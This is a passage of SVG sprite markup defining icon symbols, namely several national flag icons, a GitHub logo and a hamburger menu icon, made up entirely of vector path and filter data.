5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
